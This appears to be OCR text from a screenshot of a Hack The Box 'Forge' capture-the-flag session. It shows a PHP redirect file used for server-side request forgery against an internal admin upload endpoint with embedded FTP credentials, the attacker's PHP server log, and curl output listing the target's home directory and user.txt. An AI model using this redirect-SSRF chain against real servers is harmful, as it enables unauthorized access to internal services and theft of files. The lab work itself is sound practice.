 vigneswar [WSL: kali-linux]
ssrf.php
result.html
ssrf.php
8K+
1 <?php
2 header("Location: http://admin.forge.htb/upload?u=ftp://user:heig
3 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 4
sudo vigneswar
python3 vigneswar
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ sudo php -S 0.0.0.0:80
[Wed Jul 17 15:04:42 2024] PHP 8.2.18 Development Server (http
://0.0.0.0:80) started
[Wed Jul 17 15:04:51 2024] 10.10.11.111:34062 Accepted
[Wed Jul 17 15:04:51 2024] 10.10.11.111:34062 [302]: GET /ssrf
.php
[Wed Jul 17 15:04:51 2024] 10.10.11.111:34062 Closing
[Wed Jul 17 15:07:12 2024] 10.10.11.111:34090 Accepted
[Wed Jul 17 15:07:12 2024] 10.10.11.111:34090 [302]: GET /ssrf
.php
[Wed Jul 17 15:07:12 2024] 10.10.11.111:34090 Closing
Upload an image — Mozilla Firefox
admin.forge.htb/test
Upload an image
forge.htb/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gallery Upload an image
Upload local file Upload from url
Browse... No file selected.
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/VhDhSwK6R3QRi84tKeJA
vigneswar@VigneswarPC: ~
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ curl http://forge.htb/uploads/lumhfrIfa4FHLVJTeXRV
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL man
ually please check your spelling and try again.</p>
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ curl http://forge.htb/uploads/VhDhSwK6R3QRi84tKeJA
drwxr-xr-x 3 1000 1000 4096 Aug 04 2021 snap
-rw-r----- 1 0 1000 33 Jul 17 08:39 user.txt
┌──(vigneswar㉿VigneswarPC)-[~]
└─$